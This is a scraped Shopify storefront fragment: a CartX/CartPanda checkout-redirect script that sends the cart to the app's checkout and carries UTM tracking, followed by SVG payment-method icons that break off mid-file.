                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://sportness.oncartx.io/shopify/cart',
                                shopName = 'loja-sportness.myshopify.com',
                                shop = 'https://sportness.com.br',
                                has_multiple_buttons = '1',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '',
                                cartxUtmCookieName = 'utmsTrack',
                                cartxHasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams;
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(!u_param && getCustomUtmParam()) {
                                u_param = decodeURIComponent(getCustomUtmParam());
                                e_param += '&'+u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://sportness.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        
                        if (cartxHasUrlSupport) {
                            var cartxTerms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
                                cartxCurrentUrl = new URL(window.location.href),
                                cartxUrlParams = cartxCurrentUrl.searchParams;

                            cartxTerms.forEach(function(term) {
                                if (cartxUrlParams.has(term)) {
                                    cartxSetCustomUtm(term, cartxUrlParams.get(term));
                                }
                            });
                        }
                        
                        function cartxSetCustomUtm(term, value) {
                            var params = getCustomUtmParam();

                            params.set(term, value);
                            cartxSetCookie(cartxUtmCookieName, params.toString(), 30);
                        }
                        
                        function getCustomUtmParam() {
                            var currentUtms = getCartXCookie(cartxUtmCookieName);

                            if (currentUtms) {
                                return new URLSearchParams(currentUtms);
                            }

                            return new URLSearchParams();
                        }
                        
                        function cartxSetCookie(name, value, days) {
                            var expires = "";
                            if (days) {
                                var date = new Date();
                                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                                expires = "; expires=" + date.toUTCString();
                            }
                            document.cookie = name + "=" + (value || "") + expires + "; path=/";
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. -->
</body>
    
    </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportness.com.br/cdn/shop/t/11/assets/pix.svg?v=76197741278753254161739578001
body_size: 107980
content:
<svg width="1157" height="722" viewBox="0 0 1157 722" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="14" y="14" width="1129" height="694" rx="100" fill="white"/>
<rect x="14" y="14" width="1129" height="694" rx="100" stroke="#EAEAEB" stroke-width="28"/>
<rect x="114" y="197" width="924" height="323" fill="white"/>
<rect x="114" y="197" width="924" height="323" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_4_359" transform="matrix(0.000390625 0 0 0.00111745 0 -0.00788264)"/>
</pattern>
<image id="image0_4_359" width="2560" height="909" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportness.com.br/cdn/shop/t/11/assets/amex.svg?v=123052684372381709601739578000
body_size: 9666
content:
<svg width="59" height="38" viewBox="0 0 59 38" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="58.2257" height="37.1441" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_152_4" transform="scale(0.00389105 0.00606061)"/>
</pattern>
<image id="image0_152_4" width="257" height="165" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportness.com.br/cdn/shop/t/11/assets/mastercard.svg?v=160938071474273240401739578001
body_size: 35979
content:
<svg width="61" height="39" viewBox="0 0 61 39" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_152_20" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="61" height="39">
<path d="M0.677063 0.40625H60.6771V38.151H0.677063V0.40625Z" fill="white"/>
</mask>
<g mask="url(#mask0_152_20)">
<path d="M55.9375 0.40625H5.41665C2.72915 0.40625 0.677063 2.45312 0.677063 5.125V33.4323C0.677063 36.1042 2.89061 38.151 5.41665 38.151H55.9375C58.625 38.151 60.6771 36.1042 60.6771 33.4323V5.125C60.6771 2.45312 58.4635 0.40625 55.9375 0.40625Z" fill="black" fill-opacity="0.07"/>
</g>
<path d="M55.6823 1.97925C57.4219 1.97925 58.8437 3.39591 58.8437 5.12508V33.4324C58.8437 35.1615 57.4219 36.5782 55.6823 36.5782H5.16146C3.42187 36.5782 2 35.1615 2 33.4324V5.12508C2 3.39591 3.42187 1.97925 5.16146 1.97925H55.6823Z" fill="white"/>
<rect x="8" y="6" width="45" height="28" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_152_20" transform="matrix(0.000786627 0 0 0.00126422 -0.00344149 0)"/>
</pattern>
<image id="image0_152_20" width="1280" height="791" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportness.com.br/cdn/shop/t/11/assets/hipercard.svg?v=30459296697427281681739578001
body_size: 1950
content:
<svg width="60" height="39" viewBox="0 0 60 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_152_30" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="60" height="39">
<path d="M0 0H60V38.1458H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_152_30)">
<path d="M55.8281 0H4.8177C2.10937 0 0.0364532 2.06771 0.0364532 4.77083V33.3802C0.0364532 36.0833 2.27083 38.1458 4.8177 38.1458H55.8281C58.5364 38.1458 60.6094 36.0833 60.6094 33.3802V4.77083C60.6094 2.06771 58.375 0 55.8281 0Z" fill="black" fill-opacity="0.07"/>
</g>
<path d="M55.828 1.58862C57.578 1.58862 59.0155 3.02091 59.0155 4.77091V33.3803C59.0155 35.1303 57.578 36.5574 55.828 36.5574H4.81763C3.06763 36.5574 1.63013 35.1303 1.63013 33.3803V4.77091C1.63013 3.02091 3.06763 1.58862 4.81763 1.58862H55.828Z" fill="white"/>
<path d="M19.0052 8.10425H13.7448C11.5156 8.26571 9.60417 9.06258 9.125 10.9688C8.80208 11.922 8.64583 13.0313 8.48437 14.1459C7.36979 19.3907 6.41146 24.797 5.29688 29.8803H45.7865C48.974 29.8803 51.0417 29.2449 51.6823 26.7032C52 25.5886 52.1615 24.3178 52.4792 23.047C53.4375 18.1199 54.5521 13.1928 55.5052 8.10425H19.0052Z" fill="#B3131B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.2083 14.797H11.1718V17.7032H14.8385V14.797H15.802V21.823H14.8385V18.5417H11.1718V21.823H10.2083V14.797ZM17.1614 16.724H18.0416V21.823H17.1666V16.724H17.1614ZM17.1614 14.797H18.0416V15.7761H17.1666V14.797H17.1614ZM22.5208 20.7449C22.7864 20.4063 22.9218 19.9011 22.9218 19.2345C22.9218 18.823 22.8593 18.474 22.7447 18.1824C22.5208 17.6147 22.1093 17.3334 21.5155 17.3334C20.9166 17.3334 20.5051 17.6303 20.2864 18.2292C20.1562 18.6251 20.0989 19.0261 20.1093 19.4428C20.1093 19.8386 20.1666 20.1772 20.2864 20.4532C20.5103 20.9845 20.9218 21.2501 21.5155 21.2501C21.9374 21.2501 22.2708 21.0834 22.5208 20.7449ZM19.2812 16.724H20.1197V17.4063C20.2916 17.172 20.4791 16.9949 20.6822 16.8647C20.9739 16.6772 21.3176 16.5782 21.7083 16.5782C22.2916 16.5782 22.7864 16.8022 23.1926 17.2449C23.5989 17.6928 23.802 18.3282 23.802 19.1511C23.802 20.2657 23.5103 21.0678 22.927 21.5417C22.5468 21.8542 22.1197 22.0053 21.6301 22.0001C21.2447 22.0001 20.9166 21.9167 20.6562 21.7449C20.4583 21.6095 20.2864 21.4428 20.1405 21.2501V23.8699H19.2812V16.724ZM28.0103 16.8438C28.3541 17.0157 28.6145 17.2345 28.7916 17.5053C28.9635 17.7657 29.078 18.0678 29.1353 18.4115C29.1874 18.6459 29.2135 19.0209 29.2135 19.5417H25.4478C25.4635 20.0574 25.5885 20.4792 25.8176 20.7917C26.0468 21.1042 26.4062 21.2605 26.8853 21.2605C27.3385 21.2605 27.6978 21.1147 27.9687 20.8178C28.1249 20.6407 28.2291 20.4428 28.2916 20.2188H29.1405C29.1197 20.4063 29.0468 20.6147 28.9166 20.849C28.8072 21.0574 28.6666 21.2501 28.4947 21.4167C28.2291 21.672 27.9062 21.8438 27.5208 21.9324C27.2916 21.9845 27.052 22.0105 26.8176 22.0105C26.177 22.0105 25.6353 21.7761 25.1926 21.3126C24.7447 20.849 24.5208 20.198 24.5208 19.3595C24.5208 18.5417 24.7447 17.8699 25.1926 17.3595C25.6405 16.8438 26.2239 16.5886 26.9478 16.5886C27.3176 16.5886 27.6666 16.672 28.0103 16.8438ZM28.328 18.8542C28.3072 18.5417 28.2291 18.2397 28.0833 17.9636C27.8437 17.547 27.453 17.3386 26.8958 17.3386C26.4999 17.3282 26.1666 17.474 25.901 17.7657C25.6301 18.0522 25.4895 18.4167 25.4739 18.8542H28.328ZM30.2968 16.7032H31.1197V17.5886C31.1874 17.4167 31.3489 17.2084 31.6145 16.9584C31.8853 16.6876 32.2135 16.5678 32.5989 16.5938L32.7968 16.6095V17.5209C32.703 17.5001 32.6093 17.4949 32.5155 17.4949C32.078 17.4949 31.7447 17.6355 31.5103 17.9167C31.276 18.1928 31.1562 18.5157 31.1614 18.8803V21.823H30.2968V16.7032ZM36.9374 16.974C37.302 17.2553 37.5208 17.7397 37.5937 18.4272H36.7551C36.7135 18.1303 36.5989 17.8647 36.4062 17.6407C36.2239 17.4272 35.9322 17.323 35.5312 17.323C34.9791 17.323 34.5833 17.5938 34.3489 18.1303C34.1926 18.474 34.1145 18.9063 34.1145 19.4167C34.1145 19.9272 34.2239 20.3595 34.4426 20.7136C34.6614 21.0626 35.0051 21.2397 35.4687 21.2397C35.828 21.2397 36.1145 21.1303 36.3228 20.9115C36.5312 20.6928 36.677 20.3907 36.7551 20.0157H37.5937C37.4999 20.6928 37.2603 21.1876 36.8749 21.5053C36.4895 21.8178 35.9999 21.974 35.401 21.974C34.7291 21.974 34.1926 21.7292 33.7968 21.2397C33.3958 20.7501 33.1926 20.1407 33.1926 19.4063C33.1926 18.5053 33.4166 17.8074 33.8541 17.3074C34.2916 16.7865 34.8489 16.5365 35.526 16.5522C36.1041 16.5522 36.578 16.6928 36.9374 16.974ZM39.3958 21.0522C39.578 21.1928 39.7916 21.2657 40.0416 21.2657C40.3437 21.2657 40.6405 21.198 40.9218 21.0574C41.151 20.9584 41.3333 20.8074 41.4635 20.5938C41.5937 20.3855 41.6562 20.1563 41.6405 19.9115V19.2188C41.5155 19.297 41.3801 19.349 41.2343 